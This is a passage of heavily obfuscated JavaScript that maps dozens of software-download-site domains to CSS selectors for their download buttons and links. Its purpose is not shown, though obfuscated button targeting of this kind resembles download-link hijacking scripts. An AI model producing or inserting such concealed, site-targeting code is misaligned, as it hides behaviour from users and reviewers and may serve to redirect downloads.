4fdd(0x299)+a0_0x234fdd(0x183)+'\x20a',a0_0x234fdd(0x454)+'ftl'+'sit'+a0_0x234fdd(0x2d2)+a0_0x234fdd(0x3b9)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x327)+a0_0x234fdd(0x48b)+'.co'+a0_0x234fdd(0x182)+'n']=[a0_0x234fdd(0x1a5)+'gam'+a0_0x234fdd(0x468)+a0_0x234fdd(0x180)+a0_0x234fdd(0x2ca),a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4b0)+a0_0x234fdd(0x230)+a0_0x234fdd(0x32f)]=['.ms'+a0_0x234fdd(0x490)+a0_0x234fdd(0x20e)+a0_0x234fdd(0x3b7)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x3a1)+a0_0x234fdd(0x3d8)+'lis'+a0_0x234fdd(0x32a)+'i\x20a'],a0_0x3604ca[a0_0x234fdd(0x1ff)+a0_0x234fdd(0x4c6)+a0_0x234fdd(0x45b)+'m']=['.d_'+'gam'+a0_0x234fdd(0x468)+'dow'+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x477)+a0_0x234fdd(0x246)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x1ba)+a0_0x234fdd(0x43d)+a0_0x234fdd(0x43d)+'-ap'+a0_0x234fdd(0x3d2)+a0_0x234fdd(0x1fa)+a0_0x234fdd(0x378)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1d4)+a0_0x234fdd(0x402)+a0_0x234fdd(0x1a0)+a0_0x234fdd(0x182)+'om']=[a0_0x234fdd(0x2c9)+a0_0x234fdd(0x285)+'\x20#d'+a0_0x234fdd(0x183)+'s\x20l'+'i\x20b',a0_0x234fdd(0x417)+a0_0x234fdd(0x185)+a0_0x234fdd(0x39e)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4e1)+a0_0x234fdd(0x28d)+'d.s'+a0_0x234fdd(0x1ce)+a0_0x234fdd(0x34d)+'om.'+'com']=['.do'+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x441)+a0_0x234fdd(0x2c1)+a0_0x234fdd(0x2fd)+a0_0x234fdd(0x252),a0_0x234fdd(0x1a8)+a0_0x234fdd(0x44a)+a0_0x234fdd(0x241)+a0_0x234fdd(0x4ba)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1bd)+'24.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x250)+a0_0x234fdd(0x237)+a0_0x234fdd(0x4e2)+'tre'+'\x20#d'+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x347)+a0_0x234fdd(0x1e6)+a0_0x234fdd(0x4e9),a0_0x234fdd(0x454)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x30b)+a0_0x234fdd(0x2f9)+'.co'+'m']=['#so'+a0_0x234fdd(0x19c)+'inf'+a0_0x234fdd(0x398)+'dow'+'n_b'+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3d6)+a0_0x234fdd(0x187)+'cc']=[a0_0x234fdd(0x41e)+a0_0x234fdd(0x490)+'\x20.b'+a0_0x234fdd(0x3b7)+a0_0x234fdd(0x241)+'\x20a','.mb'+a0_0x234fdd(0x3d8)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x31c)+a0_0x234fdd(0x27e)+a0_0x234fdd(0x369)]=['.d_'+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+'dow'+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x477)+'me_'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+'i\x20a'],a0_0x3604ca['www'+'.jk'+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x37c)+a0_0x234fdd(0x218)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x250)+'ox\x20'+'#do'+a0_0x234fdd(0x40e)+'oad'+'box'+'\x20a',a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+'i\x20a'],a0_0x3604ca[a0_0x234fdd(0x26c)+'kan'+a0_0x234fdd(0x409)+a0_0x234fdd(0x422)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x395)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+'dow'+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.fd'+a0_0x234fdd(0x1c1)+a0_0x234fdd(0x2c0)+'n']=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x246)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+a0_0x234fdd(0x183)+'\x20a',a0_0x234fdd(0x188)+a0_0x234fdd(0x25c)+a0_0x234fdd(0x292)+'tai'+a0_0x234fdd(0x42d)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['m.f'+a0_0x234fdd(0x1e0)+a0_0x234fdd(0x466)+'cn']=[a0_0x234fdd(0x45b)+a0_0x234fdd(0x326)+a0_0x234fdd(0x2be)+'wnl'+a0_0x234fdd(0x3e4),a0_0x234fdd(0x2e2)+'me_'+a0_0x234fdd(0x2a0)+'t\x20u'+'l\x20l'+'i\x20a'],a0_0x3604ca[a0_0x234fdd(0x406)+'s11'+a0_0x234fdd(0x338)+'om']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+a0_0x234fdd(0x180)+a0_0x234fdd(0x2ca),a0_0x234fdd(0x4d6)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+'btn'+'_bo'+'x\x20.'+a0_0x234fdd(0x183)+'\x20a',a0_0x234fdd(0x4b1)+a0_0x234fdd(0x42e)+a0_0x234fdd(0x3c3)+a0_0x234fdd(0x4c2)+'\x20.m'+a0_0x234fdd(0x36d)+a0_0x234fdd(0x26d)+a0_0x234fdd(0x23c)+a0_0x234fdd(0x20f)+a0_0x234fdd(0x1fa)+'\x20a',a0_0x234fdd(0x1a8)+a0_0x234fdd(0x330)+'ft_'+a0_0x234fdd(0x271)+a0_0x234fdd(0x41a)+'a',a0_0x234fdd(0x3a1)+a0_0x234fdd(0x3d8)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x20b)+a0_0x234fdd(0x178)+a0_0x234fdd(0x397)+'n']=[a0_0x234fdd(0x454)+a0_0x234fdd(0x19c)+'t\x20.'+a0_0x234fdd(0x183)+a0_0x234fdd(0x1f2)+a0_0x234fdd(0x4e9),a0_0x234fdd(0x45b)+a0_0x234fdd(0x326)+a0_0x234fdd(0x315)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca['m.8'+'bei'+a0_0x234fdd(0x19f)+'cn']=[a0_0x234fdd(0x3ae)+a0_0x234fdd(0x22d)+a0_0x234fdd(0x2e9)+'sof'+a0_0x234fdd(0x29d)+a0_0x234fdd(0x1b0)+'a',a0_0x234fdd(0x450)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3a6)+a0_0x234fdd(0x4ab)+a0_0x234fdd(0x21a)+'com']=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x250)+a0_0x234fdd(0x237)+'cen'+'tre'+a0_0x234fdd(0x21c)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x347)+a0_0x234fdd(0x1e6)+a0_0x234fdd(0x4e9),a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x46a)+'ack'+a0_0x234fdd(0x2ac)+a0_0x234fdd(0x45b)+'m']=['#so'+a0_0x234fdd(0x19c)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+a0_0x234fdd(0x444)+'n_b'+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x282)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.we'+a0_0x234fdd(0x288)+a0_0x234fdd(0x31b)+a0_0x234fdd(0x228)+a0_0x234fdd(0x32f)]=['#di'+'nfo'+a0_0x234fdd(0x21c)+'btn'+a0_0x234fdd(0x276),'.ma'+a0_0x234fdd(0x185)+a0_0x234fdd(0x39e)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x22c)+'eb2'+a0_0x234fdd(0x2e6)+'are'+'.co'+'m']=[a0_0x234fdd(0x395)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+a0_0x234fdd(0x444)+'n_b'+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x2e0)+'_bo'+a0_0x234fdd(0x274)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x360)+'crk'+a0_0x234fdd(0x45b)+'m']=['.sh'+'ow_'+a0_0x234fdd(0x4a5)+'sho'+a0_0x234fdd(0x3e3)+a0_0x234fdd(0x4ba)+a0_0x234fdd(0x2e3),'.zt'+'-li'+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x1a8)+a0_0x234fdd(0x26b)+a0_0x234fdd(0x28c)+'a'],a0_0x3604ca[a0_0x234fdd(0x45c)+'.cn'+a0_0x234fdd(0x4e7)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+'dow'+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'\x20a',a0_0x234fdd(0x450)+a0_0x234fdd(0x3fc)+a0_0x234fdd(0x241)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['www'+'.xu'+a0_0x234fdd(0x18d)+a0_0x234fdd(0x280)+a0_0x234fdd(0x2a2)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x4d6)+a0_0x234fdd(0x1bc)+'o\x20\x20'+a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'.bt'+'n\x20a',a0_0x234fdd(0x454)+'ftl'+a0_0x234fdd(0x446)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x1d7)+a0_0x234fdd(0x314)+a0_0x234fdd(0x472)+'ima'+'.co'+'m']=['.u-'+a0_0x234fdd(0x35d)+a0_0x234fdd(0x4ce)+'top'+'dow'+a0_0x234fdd(0x26f)+'a',a0_0x234fdd(0x282)+'\x20ul'+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x450)+a0_0x234fdd(0x350)+a0_0x234fdd(0x28f)+'.co'+'m']=[a0_0x234fdd(0x2c9)+a0_0x234fdd(0x285)+a0_0x234fdd(0x1b7)+'dbt'+a0_0x234fdd(0x25e)+'a','.mb'+a0_0x234fdd(0x3d8)+'lis'+'t\x20l'+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x31c)+'ian'+'aiy'+a0_0x234fdd(0x1ed)+'om']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+a0_0x234fdd(0x2fd)+'t-b'+a0_0x234fdd(0x323)+'box'+'\x20a','.zt'+a0_0x234fdd(0x330)+a0_0x234fdd(0x3b6)+'bd\x20'+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x406)+a0_0x234fdd(0x3c6)+a0_0x234fdd(0x3e7)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x181)+'n\x20#'+'gam'+a0_0x234fdd(0x470)+'own'+a0_0x234fdd(0x459)+'n\x20a',a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x2a0)+'t\x20.'+a0_0x234fdd(0x307)+'e-l'+a0_0x234fdd(0x2af)+'-it'+a0_0x234fdd(0x28c)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.go'+a0_0x234fdd(0x1f6)+a0_0x234fdd(0x291)+'om']=[a0_0x234fdd(0x3a0)+a0_0x234fdd(0x27a)+a0_0x234fdd(0x273)+'\x20.d'+'own'+'btn'+a0_0x234fdd(0x19d)+'\x20a',a0_0x234fdd(0x3a1)+a0_0x234fdd(0x3d8)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4cf)+'v5.'+'cn']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+a0_0x234fdd(0x180)+a0_0x234fdd(0x2ca),a0_0x234fdd(0x283)+'ngl'+a0_0x234fdd(0x24a)+a0_0x234fdd(0x379)+a0_0x234fdd(0x32c)+'st\x20'+'li\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x182)+a0_0x234fdd(0x467)+a0_0x234fdd(0x17c)+a0_0x234fdd(0x4a7)+a0_0x234fdd(0x389)+'om']=[a0_0x234fdd(0x238)+a0_0x234fdd(0x3de)+a0_0x234fdd(0x299)+'top'+'dow'+a0_0x234fdd(0x206),a0_0x234fdd(0x269)+a0_0x234fdd(0x37f)+a0_0x234fdd(0x45d)+a0_0x234fdd(0x444)+a0_0x234fdd(0x2d8)+a0_0x234fdd(0x444)+'nbt'+'n\x20',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['www'+'.ch'+a0_0x234fdd(0x329)+a0_0x234fdd(0x4df)+a0_0x234fdd(0x362)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x3a0)+a0_0x234fdd(0x27a)+a0_0x234fdd(0x273)+'\x20.b'+a0_0x234fdd(0x1b0)+'a',a0_0x234fdd(0x269)+a0_0x234fdd(0x37f)+'ox-'+a0_0x234fdd(0x444)+a0_0x234fdd(0x206),a0_0x234fdd(0x2c3)+'e_r'+a0_0x234fdd(0x320)+a0_0x234fdd(0x1ba)+'sof'+a0_0x234fdd(0x1c3)+'x\x20a','.so'+'ftl'+a0_0x234fdd(0x446)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x30b)+'hdc'+a0_0x234fdd(0x4a3)+'cn']=['.ga'+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x332)+a0_0x234fdd(0x184)+'\x20.x'+'zBt'+'n\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.xi'+a0_0x234fdd(0x1cb)+a0_0x234fdd(0x341)+a0_0x234fdd(0x45b)+'m']=['.in'+a0_0x234fdd(0x373)+a0_0x234fdd(0x435)+a0_0x234fdd(0x206)],a0_0x3604ca['m.x'+a0_0x234fdd(0x377)+a0_0x234fdd(0x42f)+a0_0x234fdd(0x35b)+'om']=[a0_0x234fdd(0x45b)+'nt\x20'+'.do'+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)],a0_0x3604ca[a0_0x234fdd(0x293)+'.sh'+'eny'+a0_0x234fdd(0x2c5)+'dao'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+'oad'+a0_0x234fdd(0x479)+a0_0x234fdd(0x313)+a0_0x234fdd(0x3ce)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x258)+'yua'+a0_0x234fdd(0x451)+'o.c'+'om']=['.ga'+a0_0x234fdd(0x231)+a0_0x234fdd(0x285)+a0_0x234fdd(0x304)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.go'+a0_0x234fdd(0x199)+'.cn']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x271)+'a'],a0_0x3604ca[a0_0x234fdd(0x406)+a0_0x234fdd(0x3cf)+a0_0x234fdd(0x389)+'n']=['.to'+'pdo'+a0_0x234fdd(0x38b)+'a',a0_0x234fdd(0x3f9)+a0_0x234fdd(0x4f5)+a0_0x234fdd(0x237)+'dow'+a0_0x234fdd(0x45a)+a0_0x234fdd(0x4ee)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x264)+a0_0x234fdd(0x38f)+a0_0x234fdd(0x47d)+'om.'+'cn']=[a0_0x234fdd(0x18b)+a0_0x234fdd(0x3c9)+'\x20li'+'\x20a'],a0_0x3604ca['m.s'+a0_0x234fdd(0x38a)+'xy.'+'com'+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.im'+a0_0x234fdd(0x1fe)+'.cn']=['.bt'+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a'],a0_0x3604ca[a0_0x234fdd(0x4b3)+a0_0x234fdd(0x324)+a0_0x234fdd(0x39d)+'n']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x2f4)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x448)+a0_0x234fdd(0x460)+'.co'+'m']=['.in'+a0_0x234fdd(0x250)+'ox\x20'+a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x252)],a0_0x3604ca[a0_0x234fdd(0x487)+'7ut'+a0_0x234fdd(0x339)+'om']=['.lo'+a0_0x234fdd(0x2a3)+a0_0x234fdd(0x48b)+a0_0x234fdd(0x440)+a0_0x234fdd(0x1d8)+a0_0x234fdd(0x206),'.kl'+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.bd'+a0_0x234fdd(0x475)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x1b9)+'l_g'+'ame'+a0_0x234fdd(0x424)+a0_0x234fdd(0x1ba)+a0_0x234fdd(0x355)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x35c)+a0_0x234fdd(0x373)+'a',a0_0x234fdd(0x417)+'inC'+a0_0x234fdd(0x39e)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['m.b'+a0_0x234fdd(0x1ea)+a0_0x234fdd(0x236)+'om']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+'sof'+a0_0x234fdd(0x29d)+'tn-'+a0_0x234fdd(0x241)+'\x20a','.zt'+a0_0x234fdd(0x44a)+a0_0x234fdd(0x241)+a0_0x234fdd(0x19d)+'\x20a',a0_0x234fdd(0x1a8)+a0_0x234fdd(0x330)+a0_0x234fdd(0x3b6)+a0_0x234fdd(0x271)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x4e8)+a0_0x234fdd(0x1d2)+a0_0x234fdd(0x3eb)+a0_0x234fdd(0x32f)]=['.in'+a0_0x234fdd(0x250)+'ox\x20'+'#do'+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x454)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x22f)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x395)+'ft-'+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+a0_0x234fdd(0x444)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x3fe)+a0_0x234fdd(0x1da)+a0_0x234fdd(0x1c6)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1de)+a0_0x234fdd(0x4b2)+a0_0x234fdd(0x1ba)+a0_0x234fdd(0x2fd)+'t_d'+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x347)+a0_0x234fdd(0x308),'.li'+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x315)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x455)+a0_0x234fdd(0x1d3)+a0_0x234fdd(0x2f1)+a0_0x234fdd(0x45b)+'m']=['.do'+a0_0x234fdd(0x38b)+a0_0x234fdd(0x4d4)+a0_0x234fdd(0x25e)+'a','.kl'+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x20d)+a0_0x234fdd(0x3fa)+a0_0x234fdd(0x35b)+'om']=[a0_0x234fdd(0x2c9)+a0_0x234fdd(0x285)+a0_0x234fdd(0x19d)+'\x20a','.ma'+a0_0x234fdd(0x185)+a0_0x234fdd(0x39e)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x3f3)+a0_0x234fdd(0x4e6)+a0_0x234fdd(0x220)+a0_0x234fdd(0x32f)+a0_0x234fdd(0x3e2)+'me']=[a0_0x234fdd(0x2be)+'wn_'+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x1a8)+a0_0x234fdd(0x44a)+a0_0x234fdd(0x241)+a0_0x234fdd(0x44f)+a0_0x234fdd(0x1d5)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x2aa)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x49b)+a0_0x234fdd(0x1b5)+a0_0x234fdd(0x45b)+'m.c'+'n']=[a0_0x234fdd(0x2b9)+a0_0x234fdd(0x387)+a0_0x234fdd(0x2ce)+a0_0x234fdd(0x19d)+'\x20a','.do'+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x23b)+a0_0x234fdd(0x186)+a0_0x234fdd(0x371)+'om.'+'cn']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x266)+a0_0x234fdd(0x2d9)+'w.n'+'et']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x31c)+a0_0x234fdd(0x3b8)+a0_0x234fdd(0x1b1)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x1a3)]=['.do'+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+a0_0x234fdd(0x300)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x459)+'n'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x450)+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x28e)+'n.n'+'et']=['#db'+'tns'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['m.1'+a0_0x234fdd(0x3d9)+a0_0x234fdd(0x45b)+'m']=['#do'+'wnl'+a0_0x234fdd(0x3e4)+a0_0x234fdd(0x17b)+'res'+'s'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x448)+a0_0x234fdd(0x2ad)+'com']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+'bd\x20'+'a\x20'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x266)+a0_0x234fdd(0x392)+a0_0x234fdd(0x196)+a0_0x234fdd(0x32f)]=['.do'+a0_0x234fdd(0x363)+a0_0x234fdd(0x183)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x22c)+'in7'+a0_0x234fdd(0x3c8)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2f6)+'wnl'+'ink'+a0_0x234fdd(0x17b)+a0_0x234fdd(0x33b)+'s'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1e1)+a0_0x234fdd(0x2c4)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+a0_0x234fdd(0x18f)+'v\x20a'],a0_0x3604ca[a0_0x234fdd(0x418)+a0_0x234fdd(0x4e5)+a0_0x234fdd(0x45b)+'m']=['#do'+'wnl'+a0_0x234fdd(0x3e4)+a0_0x234fdd(0x17b)+'res'+'s'],a0_0x3604ca['www'+'.si'+'may'+a0_0x234fdd(0x2f5)+'et']=[a0_0x234fdd(0x1bb)+a0_0x234fdd(0x4f2)+a0_0x234fdd(0x2ca)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x216)+a0_0x234fdd(0x4e4)+'net']=[a0_0x234fdd(0x454)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x183)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4ca)+'yay'+'a.c'+'om']=[a0_0x234fdd(0x2a5)+a0_0x234fdd(0x41c)+'a'],a0_0x3604ca[a0_0x234fdd(0x484)+'uya'+'ya.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x238)+a0_0x234fdd(0x35a)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x479)+a0_0x234fdd(0x4bb)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x23b)+a0_0x234fdd(0x198)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x22e)+a0_0x234fdd(0x3c4)+a0_0x234fdd(0x35f)+a0_0x234fdd(0x46e)+a0_0x234fdd(0x491)+a0_0x234fdd(0x183)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x238)+a0_0x234fdd(0x464)+a0_0x234fdd(0x2c0)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x4e1)+a0_0x234fdd(0x28d)+a0_0x234fdd(0x497)+a0_0x234fdd(0x4b5)+a0_0x234fdd(0x224)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x3c9)+'\x20a'],a0_0x3604ca['m.c'+'l05'+a0_0x234fdd(0x3ef)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.cl'+a0_0x234fdd(0x331)+a0_0x234fdd(0x236)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+'an'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3fe)+'99.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+'wn'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x212)+a0_0x234fdd(0x375)+'tan'+a0_0x234fdd(0x45b)+'m']=['.do'+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x268)+'z.g'+'mlu'+a0_0x234fdd(0x3ee)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x3d0)+a0_0x234fdd(0x263)+'mlu'+'nta'+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca['qpz'+a0_0x234fdd(0x429)+a0_0x234fdd(0x1cf)+a0_0x234fdd(0x3ee)+'n.c'+'om']=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x287)+a0_0x234fdd(0x429)+a0_0x234fdd(0x1cf)+a0_0x234fdd(0x3ee)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+'wnB'+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x2fc)+a0_0x234fdd(0x3fb)+a0_0x234fdd(0x1cf)+a0_0x234fdd(0x3ee)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x2be)+a0_0x234fdd(